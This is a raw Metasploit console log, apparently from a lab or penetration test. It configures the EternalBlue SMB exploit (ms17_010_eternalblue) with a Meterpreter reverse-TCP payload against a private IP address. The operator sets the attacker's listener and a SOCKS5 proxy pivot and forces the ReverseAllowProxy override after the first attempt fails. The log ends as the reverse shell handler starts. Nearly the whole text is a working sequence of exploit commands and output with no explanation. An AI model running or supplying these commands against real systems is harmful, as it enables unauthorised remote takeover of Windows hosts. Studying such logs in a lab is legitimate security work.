 RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.h
tml
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windo
ws 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7
, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows
Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.79.138 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.183.131
rhosts => 192.168.183.131
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lport  30000
lport => 30000
msf6 exploit(windows/smb/ms17_010_eternalblue) > setg proxies socks5:192.168.79.138:29999
proxies => socks5:192.168.79.138:29999
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[-] 192.168.183.131:445 - Exploit failed: RuntimeError TCP connect-back payloads cannot be used with Proxies. Use 'set ReverseAllowProxy true' to
override this behaviour.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set ReverseAllowProxy 1
ReverseAllowProxy => true
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.79.138:30000